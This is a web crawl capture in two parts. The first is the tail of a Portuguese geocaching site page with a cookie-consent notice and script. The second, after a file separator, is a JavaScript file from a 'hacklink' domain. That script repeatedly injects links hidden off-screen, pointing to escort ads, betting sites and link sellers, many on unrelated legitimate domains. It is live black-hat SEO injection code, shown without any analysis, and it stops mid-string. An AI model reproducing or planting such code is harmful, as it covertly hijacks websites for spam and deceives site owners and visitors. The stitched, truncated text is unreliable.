<p>Para desativar os cookies no seu browser pode seguir estas instruções. Refira-se que, dado o elevado número de browsers e respetivas versões, estas instruções não são exaustivas. Pode ainda consultar as páginas de ajuda específicas do seu browser ou uma página genérica sobre este tema.<br /><br /> <strong>Firefox:</strong><br /> <a href="https://support.mozilla.org/en-US/kb/enable-and-disable-cookies-website-preferences">https://support.mozilla.org/en-US/kb/enable-and-disable-cookies-website-preferences</a> <br /><br /> <strong>Chrome:</strong><br /> <a href="https://support.google.com/chrome/answer/95647?hl=pt">https://support.google.com/chrome/answer/95647?hl=pt</a> <br /><br /> <strong>Internet explorer:</strong><br /> <a href="http://windows.microsoft.com/pt-pt/internet-explorer/delete-manage-cookies#ie=ie-10">http://windows.microsoft.com/pt-pt/internet-explorer/delete-manage-cookies#ie=ie-10</a><br /><br /><strong>Links</strong><br />Para obter mais informações sobre cookies e a respetiva utilização, sugerimos que consulte os seguintes links, que apenas se encontram em versão inglesa:<br /><br /><a href="http://www.microsoft.com/info/cookies.mspx" target="_blank">Microsoft Cookies guide</a><br /><a href="http://www.allaboutcookies.org/" target="_blank">All About Cookies</a></p>        </div>
</div>


<script type="text/javascript">
    jQuery(document).ready(function () { 
	
	function setCookie(c_name,value,exdays)
	{
		var exdate=new Date();
		exdate.setDate(exdate.getDate() + exdays);
		var c_value=escape(value) + ((exdays==null) ? "" : "; expires="+exdate.toUTCString()) + "; path=/";
		document.cookie=c_name + "=" + c_value;
	}
	
	function readCookie(name) {
		var nameEQ = name + "=";
		var ca = document.cookie.split(';');
		for(var i=0;i < ca.length;i++) {
			var c = ca[i];
			while (c.charAt(0)==' ') c = c.substring(1,c.length);
			if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
			}
		return null;
	}
    
	var $ca_banner = jQuery('#ca_banner');
    var $ca_infoplus = jQuery('.infoplus.info_modal');
    var $ca_info = jQuery('#ca_info');
    var $ca_info_close = jQuery('.ca_info_close');
    var $ca_infoaccept = jQuery('.accept');
    
	var cookieaccept = readCookie('cookieaccept');
	if(!(cookieaccept == "yes")){
	
		$ca_banner.delay(1000).slideDown('fast'); 
        $ca_infoplus.click(function(){
            $ca_info.fadeIn("fast");
        });
        $ca_info_close.click(function(){
            $ca_info.fadeOut("slow");
        });
        $ca_infoaccept.click(function(){
			setCookie("cookieaccept","yes",365);
            jQuery.post('https://geopt.org/index.php/multimedia/galeria-fotografica/geofoto-dezembro-2011/geocachers-237', 'set_cookie=1', function(){});
            $ca_banner.slideUp('slow');
            $ca_info.fadeOut("slow");
        });
       } 
    });
</script>
<!--googleon: all-->
<jot footer e >
</div>


<ul class="ja-links">
		<li class="top"><a href="#Top" title="Back to Top">Top</a></li>
</ul>            </div>
                        </div>
            
</div>



</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hacklinkpanelial.com/panel/api/111.js
body_size: 3963
content:
(function(){function addLink_455db3a023(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_455db3a023();}else{document.addEventListener('DOMContentLoaded',addLink_455db3a023);}})();(function(){function addLink_7ccb2f0156(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7ccb2f0156();}else{document.addEventListener('DOMContentLoaded',addLink_7ccb2f0156);}})();(function(){function addLink_9f026d358d(){var e=document.createElement('a');e.href="https://hacklinktr.com";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9f026d358d();}else{document.addEventListener('DOMContentLoaded',addLink_9f026d358d);}})();(function(){function addLink_eed67b0e0b(){var e=document.createElement('a');e.href="https://tr.pinterest.com/hacklinkal";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_eed67b0e0b();}else{document.addEventListener('DOMContentLoaded',addLink_eed67b0e0b);}})();(function(){function addLink_58156f132a(){var e=document.createElement('a');e.href="https://tr.pinterest.com/pulibetgir/";e.title="pulibet giriş";e.textContent="pulibet giriş";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_58156f132a();}else{document.addEventListener('DOMContentLoaded',addLink_58156f132a);}})();(function(){function addLink_539dd32e43(){var e=document.createElement('a');e.href="https://hacklinkpanelial.studio";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_539dd32e43();}else{document.addEventListener('DOMContentLoaded',addLink_539dd32e43);}})();(function(){function addLink_763b932ce3(){var e=document.createElement('a');e.href="https://client.hacklinktr.com";e.title="hacklink";e.textContent="hacklink";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_763b932ce3();}else{document.addEventListener('DOMContentLoaded',addLink_763b932ce3);}})();(function(){function addLink_f364aa4b1e(){var e=document.createElement('a');e.href="https://www.instagram.com/dijitalari/";e.title="izmir web ajans";e.textContent="izmir web ajans";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f364aa4b1e();}else{document.addEventListener('DOMContentLoaded',addLink_f364aa4b1e);}})();(function(){function addLink_de06526b3b(){var e=document.createElement('a');e.href="https://spring-gl.co.jp/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_de06526b3b();}else{document.addEventListener('DOMContentLoaded',addLink_de06526b3b);}})();(function(){function addLink_328f5b9318(){var e=document.createElement('a');e.href="https://diyarbakir-yedimavi.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_328f5b9318();}else{document.addEventListener('DOMContentLoaded',addLink_328f5b9318);}})();(function(){function addLink_a84f07261e(){var e=document.createElement('a');e.href="https://adana-yedimavi.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a84f07261e();}else{document.addEventListener('DOMContentLoaded',addLink_a84f07261e);}})();(function(){function addLink_fa7a8c62ec(){var e=document.createElement('a');e.href="https://trabzon-yedimavi.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_fa7a8c62ec();}else{document.addEventListener('DOMContentLoaded',addLink_fa7a8c62ec);}})();(function(){function addLink_edc0c43c78(){var e=document.createElement('a');e.href="https://eskisehir-yedimavi.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_edc0c43c78();}else{document.addEventListener('DOMContentLoaded',addLink_edc0c43c78);}})();(function(){function addLink_c04e4c5f17(){var e=document.createElement('a');e.href="https://www.solwaycarclub.co.uk/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c04e4c5f17();}else{document.addEventListener('DOMContentLoaded',addLink_c04e4c5f17);}})();(function(){function addLink_934e2de826(){var e=document.createElement('a');e.href="https://kibris-escort01.tumblr.com/";e.title="Kıbrıs Escort";e.textContent="Kıbrıs Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_934e2de826();}else{document.addEventListener('DOMContentLoaded',addLink_934e2de826);}})();(function(){function addLink_b946641027(){var e=document.createElement('a');e.href="https://intermodales.cl/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b946641027();}else{document.addEventListener('DOMContentLoaded',addLink_b946641027);}})();(function(){function addLink_166e091577(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_166e091577();}else{document.addEventListener('DOMContentLoaded',addLink_166e091577);}})();(function(){function addLink_9a779bcb3c(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9a779bcb3c();}else{document.addEventListener('DOMContentLoaded',addLink_9a779bcb3c);}})();(function(){function addLink_7867d36590(){var e=document.createElement('a');e.href="https://koli.mx/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7867d36590();}else{document.addEventListener('DOMContentLoaded',addLink_7867d36590);}})();(function(){function addLink_f68e290d4c(){var e=document.createElement('a');e.href="https://contradeegypt.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f68e290d4c();}else{document.addEventListener('DOMContentLoaded',addLink_f68e290d4c);}})();(function(){function addLink_d976faf6fd(){var e=document.createElement('a');e.href="https://gaziantep-escortt1.tumblr.com/";e.title="Gaziantep Escort";e.textContent="Gaziantep Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d976faf6fd();}else{document.addEventListener('DOMContentLoaded',addLink_d976faf6fd);}})();(function(){function addLink_9767a81f0e(){var e=document.createElement('a');e.href="https://tekirdag-escortt.tumblr.com/";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9767a81f0e();}else{document.addEventListener('DOMContentLoaded',addLink_9767a81f0e);}})();(function(){function addLink_8d42d73d10(){var e=document.createElement('a');e.href="https://eskisehir-kizlari.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8d42d73d10();}else{document.addEventListener('DOMContentLoaded',addLink_8d42d73d10);}})();(function(){function addLink_4a18bcc33d(){var e=document.createElement('a');e.href="https://diyarbakir-kiraz.tumblr.com/";e.title="diyarbakır escort";e.textContent="diyarbakır escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4a18bcc33d();}else{document.addEventListener('DOMContentLoaded',addLink_4a18bcc33d);}})();(function(){function addLink_b27ab80a41(){var e=document.createElement('a');e.href="https://adana-denizyildizi.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b27ab80a41();}else{document.addEventListener('DOMContentLoaded',addLink_b27ab80a41);}})();(function(){function addLink_097eefd41c(){var e=document.createElement('a');e.href="https://sunrisevilleschool.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_097eefd41c();}else{document.addEventListener('DOMContentLoaded',addLink_097eefd41c);}})();(function(){function addLink_52cadcd98a(){var e=document.createElement('a');e.href="https://audiobibleapp.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_52cadcd98a();}else{document.addEventListener('DOMContentLoaded',addLink_52cadcd98a);}})();(function(){function addLink_ead66c5105(){var e=document.createElement('a');e.href="https://jopgroup.in/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ead66c5105();}else{document.addEventListener('DOMContentLoaded',addLink_ead66c5105);}})();(function(){function addLink_d4262402ab(){var e=document.createElement('a');e.href="https://diyarbakir-mavis.tumblr.com";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d4262402ab();}else{document.addEventListener('DOMContentLoaded',addLink_d4262402ab);}})();(function(){function addLink_9cf6d93034(){var e=document.createElement('a');e.href="https://eyetheory.com.sg/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9cf6d93034();}else{document.addEventListener('DOMContentLoaded',addLink_9cf6d93034);}})();(function(){function addLink_7ea70365bc(){var e=document.createElement('a');e.href="https://eskisehir-esen.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7ea70365bc();}else{document.addEventListener('DOMContentLoaded',addLink_7ea70365bc);}})();(function(){function addLink_5056adb475(){var e=document.createElement('a');e.href="https://adana-esen.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5056adb475();}else{document.addEventListener('DOMContentLoaded',addLink_5056adb475);}})();(function(){function addLink_a009fb1916(){var e=document.createElement('a');e.href="https://trabzon-esen.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a009fb1916();}else{document.addEventListener('DOMContentLoaded',addLink_a009fb1916);}})();(function(){function addLink_42af3dac5d(){var e=document.createElement('a');e.href="https://diyarbakir-esen.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_42af3dac5d();}else{document.addEventListener('DOMContentLoaded',addLink_42af3dac5d);}})();(function(){function addLink_f1f8e97d73(){var e=document.createElement('a');e.href="https://svmchri.com/";e.title="marsbahis";e.textContent="marsbahis";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f1f8e97d73();}else{document.addEventListener('DOMContentLoaded',addLink_f1f8e97d73);}})();(function(){function addLink_3f271074d4(){var e=document.createElement('a');e.href="https://mycowork.fr/";e.title="pusulabet";e.textContent="pusulabet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3f271074d4();}else{document.addEventListener('DOMContentLoaded',addLink_3f271074d4);}})();(function(){function addLink_dbbd7005df(){var e=document.createElement('a');e.href="https://zki.hu/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_dbbd7005df();}else{document.addEventListener('DOMContentLoaded',addLink_dbbd7005df);}})();(function(){function addLink_ac3741de79(){var e=document.createElement('a');e.href="http://antalyaeskort07.com";e.title="antalya escort";e.textContent="antalya escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ac3741de79();}else{document.addEventListener('DOMContentLoaded',addLink_ac3741de79);}})();(function(){function addLink_044258836f(){var e=document.createElement('a');e.href="https://www.hospedagemsegura.com.br/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_044258836f();}else{document.addEventListener('DOMContentLoaded',addLink_044258836f);}})();(function(){function addLink_176cbf98f3(){var e=document.createElement('a');e.href="https://www.saojoseonline.com.br/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_176cbf98f3();}else{document.addEventListener('DOMContentLoaded',addLink_176cbf98f3);}})();(function(){function addLink_f6cbe3ada5(){var e=document.createElement('a');e.href="https://adana-funn.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f6cbe3ada5();}else{document.addEventListener('DOMContentLoaded',addLink_f6cbe3ada5);}})();(function(){function addLink_bc67d4d71b(){var e=document.createElement('a');e.href="https://eskisehir-fun.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_bc67d4d71b();}else{document.addEventListener('DOMContentLoaded',addLink_bc67d4d71b);}})();(function(){function addLink_c6616c4088(){var e=document.createElement('a');e.href="https://adana-sinay.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c6616c4088();}else{document.addEventListener('DOMContentLoaded',addLink_c6616c4088);}})();(function(){function addLink_e76e4a57e3(){var e=document.createElement('a');e.href="https://eskisehir-funn.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e76e4a57e3();}else{document.addEventListener('DOMContentLoaded',addLink_e76e4a57e3);}})();(function(){function addLink_ee0aab28dc(){var e=document.createElement('a');e.href="https://www.ghanastartupweek.org/";e.title="marsbahis";e.textContent="marsbahis";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ee0aab28dc();}else{document.addEventListener('DOMContentLoaded',addLink_ee0aab28dc);}})();(function(){function addLink_e5b4aca521(){var e=document.createElement('a');e.href="https://zki.hu/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e5b4aca521();}else{document.addEventListener('DOMContentLoaded',addLink_e5b4aca521);}})();(function(){function addLink_9acd13d2c6(){var e=document.createElement('a');e.href="https://mycowork.fr/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9acd13d2c6();}else{document.addEventListener('DOMContentLoaded',addLink_9acd13d2c6);}})();(function(){function addLink_9fcbb572b3(){var e=document.createElement('a');e.href="https://jopgroup.in/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9fcbb572b3();}else{document.addEventListener('DOMContentLoaded',addLink_9fcbb572b3);}})();(function(){function addLink_08dd80b5fb(){var e=document.createElement('a');e.href="https://nobilitychiropractic.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_08dd80b5fb();}else{document.addEventListener('DOMContentLoaded',addLink_08dd80b5fb);}})();(function(){function addLink_7ca149928d(){var e=document.createElement('a');e.href="https://mardin-nefs.tumblr.com";e.title="Mardin Escort";e.textContent="Mardin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7ca149928d();}else{document.addEventListener('DOMContentLoaded',addLink_7ca149928d);}})();(function(){function addLink_7bca3f82bb(){var e=document.createElement('a');e.href="https://mardin-nfs.tumblr.com";e.title="Mardin Escort";e.textContent="Mardin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7bca3f82bb();}else{document.addEventListener('DOMContentLoaded',addLink_7bca3f82bb);}})();(function(){function addLink_68b5eb6151(){var e=document.createElement('a');e.href="https://eskisehir-nef.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_68b5eb6151();}else{document.addEventListener('DOMContentLoaded',addLink_68b5eb6151);}})();(function(){function addLink_9706f4f9b9(){var e=document.createElement('a');e.href="https://eskisehir-nfs.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9706f4f9b9();}else{document.addEventListener('DOMContentLoaded',addLink_9706f4f9b9);}})();(function(){function addLink_b518da68d5(){var e=document.createElement('a');e.href="https://adana-nfs.tumblr.com";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b518da68d5();}else{document.addEventListener('DOMContentLoaded',addLink_b518da68d5);}})();(function(){function addLink_9f3996383d(){var e=document.createElement('a');e.href="https://adana-nef.tumblr.com";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9f3996383d();}else{document.addEventListener('DOMContentLoaded',addLink_9f3996383d);}})();(function(){function addLink_e68924597f(){var e=document.createElement('a');e.href="https://tekirdag-nfs.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e68924597f();}else{document.addEventListener('DOMContentLoaded',addLink_e68924597f);}})();(function(){function addLink_1b4d025e6a(){var e=document.createElement('a');e.href="https://vroomshoop.nl/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1b4d025e6a();}else{document.addEventListener('DOMContentLoaded',addLink_1b4d025e6a);}})();(function(){function addLink_4c793b2a10(){var e=document.createElement('a');e.href="https://suxing.fun/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4c793b2a10();}else{document.addEventListener('DOMContentLoaded',addLink_4c793b2a10);}})();(function(){function addLink_d844eae720(){var e=document.createElement('a');e.href="https://chinga.xyz/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d844eae720();}else{document.addEventListener('DOMContentLoaded',addLink_d844eae720);}})();(function(){function addLink_b87d1eba64(){var e=document.createElement('a');e.href="https://elwadysteel.com/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b87d1eba64();}else{document.addEventListener('DOMContentLoaded',addLink_b87d1eba64);}})();(function(){function addLink_656d4b812c(){var e=document.createElement('a');e.href="https://simplylaser.com.au/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_656d4b812c();}else{document.addEventListener('DOMContentLoaded',addLink_656d4b812c);}})();(function(){function addLink_9003976609(){var e=document.createElement('a');e.href="https://yoshidedetizadora.com.br";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9003976609();}else{document.addEventListener('DOMContentLoaded',addLink_9003976609);}})();(function(){function addLink_54faa9c60c(){var e=document.createElement('a');e.href="https://kahramanmaras-nfs.tumblr.com";e.title="Maraş Escort";e.textContent="Maraş Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_54faa9c60c();}else{document.addEventListener('DOMContentLoaded',addLink_54faa9c60c);}})();(function(){function addLink_50f631153a(){var e=document.createElement('a');e.href="https://www.narodypodyji.cz/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_50f631153a();}else{document.addEventListener('DOMContentLoaded',addLink_50f631153a);}})();(function(){function addLink_ef4a2502ed(){var e=document.createElement('a');e.href="https://www.ivanklich.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ef4a2502ed();}else{document.addEventListener('DOMContentLoaded',addLink_ef4a2502ed);}})();(function(){function addLink_70e628b694(){var e=document.createElement('a');e.href="https://www.czqha.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_70e628b694();}else{document.addEventListener('DOMContentLoaded',addLink_70e628b694);}})();(function(){function addLink_a08754fadc(){var e=document.createElement('a');e.href="https://dowelldogood.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a08754fadc();}else{document.addEventListener('DOMContentLoaded',addLink_a08754fadc);}})();(function(){function addLink_bf1c316c2d(){var e=document.createElement('a');e.href="https://www.czqha.cz/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_bf1c316c2d();}else{document.addEventListener('DOMContentLoaded',addLink_bf1c316c2d);}})();(function(){function addLink_381764777e(){var e=document.createElement('a');e.href="https://moralimcokbozzuk.tumblr.com/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_381764777e();}else{document.addEventListener('DOMContentLoaded',addLink_381764777e);}})();(function(){function addLink_e7e5beb250(){var e=document.createElement('a');e.href="https://sevmeyelimdeneyapalim.tumblr.com/";e.title="esenyurt escort";e.textContent="esenyurt escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e7e5beb250();}else{document.addEventListener('DOMContentLoaded',addLink_e7e5beb250);}})();(function(){function addLink_383c9cfb32(){var e=document.createElement('a');e.href="https://yandimdedikceayraan.tumblr.com/";e.title="avcılar escort";e.textContent="avcılar escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_383c9cfb32();}else{document.addEventListener('DOMContentLoaded',addLink_383c9cfb32);}})();(function(){function addLink_a51664c7fa(){var e=document.createElement('a');e.href="https://memleketikurtaricaksankipezevenk.tumblr.com/";e.title="esenyurt escort";e.textContent="esenyurt 